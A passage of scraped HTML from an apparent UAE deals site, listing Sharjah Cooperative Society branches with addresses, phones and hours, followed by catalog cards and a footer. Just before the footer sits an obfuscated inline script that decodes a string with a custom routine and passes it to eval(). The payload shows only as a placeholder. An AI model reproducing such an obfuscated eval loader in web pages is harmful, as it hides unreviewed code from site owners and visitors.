xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/eZb7UtCrkYqckz2i8"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">0600548884</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 12:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-sweihat"> Sharjah Cooperative Society Al Sweihat</a></p><div id="sharjah-co-op-al-sweihat"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Sweihat, Wasit Suburb, Street 17</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/uR2FFneFdZ37jwXr6"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164810</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-fayha"> Sharjah Cooperative Society Al Fayha</a></p><div id="sharjah-co-op-al-fayha"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al-Fayhaa, 27 Amr Ibn Al-Aas Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/i9zg3aEQvSns3wyp7"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164823</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 12:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-qarain"> Sharjah Cooperative Society Al Qarain</a></p><div id="sharjah-co-op-al-qarain"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Juraina, Street 131</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/RUBADUJt6epkKLf56"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164808</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-halwan"> Sharjah Cooperative Society Halwan</a></p><div id="sharjah-co-op-halwan"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Abar, Suburb of Helwan, Sheikh Rashid Bin Saqr Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/GMWB9narbxyzcw8n9"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164802</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-khor-fakkan"> Sharjah Cooperative Society Khor Fakkan</a></p><div id="sharjah-co-op-khor-fakkan"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Khorfakkan, Abu Naila, Street 2</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/aMoa8VQJQTf8zBwF8"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164827</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-dibba-al-hisn"> Sharjah Cooperative Society Dibba Al Hisn</a></p><div id="sharjah-co-op-dibba-al-hisn"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Hay Aldoob , 108 Al Eqd Al Fareed Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/jaFCDXArL6aKdNYy7"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164803</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-kalba"> Sharjah Cooperative Society Kalba</a></p><div id="sharjah-co-op-kalba"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Kalba, Musa Bin Nossir Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/vb33pBkAJ3NzHov98"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164822</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-rahmaniyah-center"> Sharjah Cooperative Society Rahmaniyah Center</a></p><div id="sharjah-co-op-rahmaniyah-center"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Muwailih Commercial, Industrial Area, Abu Amr Al Basri Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/4huQw2WXqAJE8UXp6"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164555</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 12:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-head-office"> Sharjah Cooperative Society Head Office</a></p><div id="sharjah-co-op-head-office"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Yarmouk, Suburb of Helwan, 464 Sheikh Humaid Bin Saqr Al Qasimi Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://g.page/sharjahcoop?share"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">0600548884</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 8:00 am to 3:00 pm , Except Friday and Saturday closed</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-nekhailat"> Sharjah Cooperative Society Al Nekhailat</a></p><div id="sharjah-co-op-al-nekhailat"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al-Nakhilat, Hajeb Bin Zayed Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/9SLAP6zvQU2fT2aS9"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164555</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-riqa"> Sharjah Cooperative Society Al Riqa</a></p><div id="sharjah-co-op-al-riqa"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al-Jazzat, Al-Raqqa Suburb, Sheikh Khalid Bin Muhammad Al Qasimi Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/p2Nft8v9Ahnye5VJ9"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164804</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-waha"> Sharjah Cooperative Society Al Waha</a></p><div id="sharjah-co-op-al-waha"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Khan 2, Al Waha Residence Tower</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/B5s8CnQ47c33Wwm18"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164831</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-nahda"> Sharjah Cooperative Society Al Nahda</a></p><div id="sharjah-co-op-al-nahda"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah, 128 Al Nahda Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/xQ22DppixjDje45u5"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164555</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 8:00 am to 12:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-asas-tower-al-khan"> Sharjah Cooperative Society Asas Tower Alkhan</a></p><div id="sharjah-co-op-asas-tower-al-khan"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Khan, Corniche Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/GnSyJmuz6wTTbPYy8"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">0600 548884</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 11:00 pm</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-university-city"> Sharjah Cooperative Society University City</a></p><div id="sharjah-co-op-university-city"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - University City</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/5z5FvnHAwwYJ5QzY9"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content "></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 8:00 am to 9:30 pm , Except Friday from 10:00 AM to 4:30 PM</p></div></div></div></div></div></div></div></div></div><div class="row container catalogInfo ml-0 tagsst"><a href="https://www.dealzbook.ae/en/catalogs?tag=hypermarket" class="tag">Hypermarket</a><a href="https://www.dealzbook.ae/en/catalogs?tag=foodie" class="tag">Foodie</a><a href="https://www.dealzbook.ae/en/catalogs?tag=fish-offers" class="tag">FISH Offers</a><a href="https://www.dealzbook.ae/en/catalogs?tag=grocery-offers" class="tag">GROCERY Offers</a></div><h2 class="text-3xl mt-8 "><a class="nd-link" href="https://www.dealzbook.ae/en/catalogs">The latest catalogs</a></h2><div class="row "><div class="col-lg-3 col-md-4 col-6 d-flex justify-content-center"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19344/nesto-offers-alnabba-november-13-2025-0.webp" alt="nesto-offers-alnabba-november-13-2025-0" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/nesto-offers-alnabba-november-13-2025"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-offers-alnabba-november-13-2025">NESTO UAE Offers November 13, 2025</a></p><div class="textContainer"><p class="catalogDate ">13 November <span>- 16 November</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store <span class="sortSpan">NESTO</span></p></a></div></div></div></div></div><div class="col-lg-3 col-md-4 col-6 d-flex justify-content-center"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19343/nesto-offers-al-wahda-november-13-2025-0.webp" alt="nesto-offers-al-wahda-november-13-2025-0" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/nesto-offers-al-wahda-november-13-2025"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-offers-al-wahda-november-13-2025">NESTO UAE Offers November 13, 2025</a></p><div class="textContainer"><p class="catalogDate ">13 November <span>- 16 November</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store <span class="sortSpan">NESTO</span></p></a></div></div></div></div></div><div class="col-lg-3 col-md-4 col-6 d-flex justify-content-center"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19342/nesto-discounts-mishref-november-13-2025-0.webp" alt="nesto-discounts-mishref-november-13-2025-0" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/nesto-discounts-mishref-november-13-2025"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-discounts-mishref-november-13-2025">NESTO UAE Offers November 13, 2025</a></p><div class="textContainer"><p class="catalogDate ">13 November <span>- 16 November</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store <span class="sortSpan">NESTO</span></p></a></div></div></div></div></div><div class="col-lg-3 col-md-4 col-6 d-flex justify-content-center"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19341/nesto-discounts-al-nahda-2-november-13-2025-0.webp" alt="nesto-discounts-al-nahda-2-november-13-2025-0" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/nesto-discounts-al-nahda-2-november-13-2025"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-discounts-al-nahda-2-november-13-2025">NESTO UAE Promotions November 13, 2025</a></p><div class="textContainer"><p class="catalogDate ">13 November <span>- 16 November</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store <span class="sortSpan">NESTO</span></p></a></div></div></div></div></div></div></div><script>var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"bgZYUsitT",3,6,6))</script></div><div class="footer"><div class="d-none d-sm-block container"><nav role="navigation" class="main-nav" id="main-nav"><ul id="main-nav-list"><li><a href="https://www.dealzbook.ae"><div>Home</div></a></li><li><a href="https://www.dealzbook.ae/en/stores"><div>Stores</div></a></li><li><a href="https://www.dealzbook.ae/en/catalogs"><div>Catalogs</div></a></li><li><a href="https://www.dealzbook.ae/en/coupons"><div>Coupons</div></a></li><li><a href="https://www.dealzbook.ae/en/about-us"><div>About</div></a></li><li><a href="https://www.dealzbook.ae/en/faq"><div>FAQ</div></a></li><li><a href="https://www.dealzbook.ae/en/contact-us"><div>Contact Us</div></a></li><li><a href="https://www.dealzbook.ae/en/privacy"><div>Privacy Policy</div></a></li><li><a href="https://www.dealzbook.ae/en/terms"><div>Terms &amp; Conditions</div></a></li></ul></nav><div class="row subHeading"><div class="col-sm-3 pd-l-3"><p class="subHeading2">Stores</p><p><a href="https://www.dealzbook.ae/en/store/day-to-day">Day To Day</a></p><p><a href="https://www.dealzbook.ae/en/store/spinneys-market">Spinneys Market</a></p><p><a href="https://www.dealzbook.ae/en/store/fordeal">Fordeal</a></p><p><a href="https://www.dealzbook.ae/en/store/for-her">For Her</a></p><p><a href="https://www.dealzbook.ae/en/store/ubuy">Ubuy</a></p><p><a href="https://www.dealzbook.ae/en/store/watsons">Watsons</a></p><p><a href="https://www.dealzbook.ae/en/store/saramart">saramart</a></p><p><a href="https://www.dealzbook.ae/en/store/justlounge">Just Lounge</a></p><p><a href="https://www.dealzbook.ae/en/stores">All Stores</a></p></div><div class="col-sm-3"><p class="subHeading2">Cities</p><p><a class="" href="https://www.dealzbook.ae/en/city/abu-dhabi">Abu Dhabi</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/al-ain">Al Ain</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/dubai">Dubai</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/sharjah">Sharjah</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/ajman">Ajman</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/umm-al-quwain">Umm al Quwain</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/ras-al-khaimah">Ras Al Khaimah</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/al-fujairah">Al Fujairah</a></p></div><div class="col-sm-3"><p class="subHeading2">countries</p><p><a target="_blank" href="https://www.dealzbook.ae">Dealzbook UAE</a></p></div><div class="col-sm-3"><p class="subHeading2">Follow Us On</p><div class="social social-link-f"><a href="https://www.facebook.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="facebook-title"><title id="facebook-title">Dealzsaudi Facebook</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM24.6125 10.7969H22.6156C21.05 10.7969 20.7469 11.5406 20.7469 12.6344V15.0437H24.4844L23.9969 18.8156H20.7469V28.5H16.85V18.8188H13.5906V15.0437H16.85V12.2625C16.85 9.03437 18.8219 7.275 21.7031 7.275C23.0844 7.275 24.2688 7.37813 24.6156 7.425V10.7969H24.6125Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="twitter-title"><title id="twitter-title">Dealzsaudi Twitter</title><path d="M29 7.94689C28.0437 8.35939 27.0031 8.65626 25.9312 8.77189C27.0441 8.11075 27.8774 7.06626 28.275 5.83439C27.2307 6.4556 26.0867 6.89121 24.8937 7.12189C24.3951 6.58885 23.792 6.1642 23.1221 5.87441C22.4522 5.58462 21.7298 5.4359 21 5.43751C18.0468 5.43751 15.6718 7.83126 15.6718 10.7688C15.6718 11.1813 15.7218 11.5938 15.8031 11.9906C11.3812 11.7594 7.43745 9.64689 4.81558 6.41251C4.33784 7.2285 4.08749 8.15759 4.09058 9.10314C4.09058 10.9531 5.0312 12.5844 6.46558 13.5438C5.62028 13.5105 4.79477 13.2781 4.0562 12.8656V12.9313C4.0562 15.5219 5.88745 17.6688 8.32808 18.1625C7.86982 18.2815 7.39841 18.3424 6.92495 18.3438C6.57808 18.3438 6.24995 18.3094 5.9187 18.2625C6.5937 20.375 8.55933 21.9094 10.9 21.9594C9.0687 23.3938 6.77495 24.2375 4.28433 24.2375C3.83745 24.2375 3.42495 24.2219 2.99683 24.1719C5.35933 25.6875 8.16245 26.5625 11.1812 26.5625C20.9812 26.5625 26.3437 18.4438 26.3437 11.3969C26.3437 11.1656 26.3437 10.9344 26.3281 10.7031C27.3656 9.94376 28.275 9.00314 29 7.94689Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="instagram-title"><title id="instagram-title">Dealzsaudi Instagram</title><path d="M23.12 7.28033C22.8035 7.28033 22.4942 7.37416 22.231 7.54997C21.9679 7.72578 21.7629 7.97567 21.6418 8.26803C21.5207 8.56039 21.489 8.8821 21.5507 9.19247C21.6124 9.50284 21.7648 9.78793 21.9886 10.0117C22.2124 10.2355 22.4974 10.3878 22.8078 10.4496C23.1182 10.5113 23.4399 10.4796 23.7323 10.3585C24.0246 10.2374 24.2745 10.0324 24.4503 9.76924C24.6261 9.50612 24.72 9.19678 24.72 8.88033C24.72 8.45598 24.5514 8.04901 24.2513 7.74895C23.9513 7.4489 23.5443 7.28033 23.12 7.28033ZM29.2533 10.507C29.2274 9.40072 29.0202 8.3062 28.64 7.26699C28.3009 6.37784 27.7733 5.5727 27.0933 4.90699C26.4331 4.22356 25.626 3.69923 24.7333 3.37366C23.6968 2.98187 22.6011 2.76994 21.4933 2.74699C20.08 2.66699 19.6266 2.66699 16 2.66699C12.3733 2.66699 11.92 2.66699 10.5066 2.74699C9.39883 2.76994 8.30308 2.98187 7.26663 3.37366C6.37553 3.70252 5.5692 4.22641 4.90663 4.90699C4.22319 5.56723 3.69886 6.37424 3.37329 7.26699C2.98151 8.30345 2.76957 9.3992 2.74663 10.507C2.66663 11.9203 2.66663 12.3737 2.66663 16.0003C2.66663 19.627 2.66663 20.0803 2.74663 21.4937C2.76957 22.6015 2.98151 23.6972 3.37329 24.7337C3.69886 25.6264 4.22319 26.4334 4.90663 27.0937C5.5692 27.7742 6.37553 28.2981 7.26663 28.627C8.30308 29.0188 9.39883 29.2307 10.5066 29.2537C11.92 29.3337 12.3733 29.3337 16 29.3337C19.6266 29.3337 20.08 29.3337 21.4933 29.2537C22.6011 29.2307 23.6968 29.0188 24.7333 28.627C25.626 28.3014 26.4331 27.7771 27.0933 27.0937C27.7763 26.4304 28.3044 25.6246 28.64 24.7337C29.0202 23.6945 29.2274 22.5999 29.2533 21.4937C29.2533 20.0803 29.3333 19.627 29.3333 16.0003C29.3333 12.3737 29.3333 11.9203 29.2533 10.507ZM26.8533 21.3337C26.8436 22.18 26.6903 23.0186 26.4 23.8137C26.1871 24.3939 25.8451 24.9182 25.4 25.347C24.9675 25.7877 24.4443 26.1289 23.8666 26.347C23.0716 26.6373 22.233 26.7906 21.3866 26.8003C20.0533 26.867 19.56 26.8803 16.0533 26.8803C12.5466 26.8803 12.0533 26.8803 10.72 26.8003C9.84115 26.8168 8.96609 26.6815 8.13329 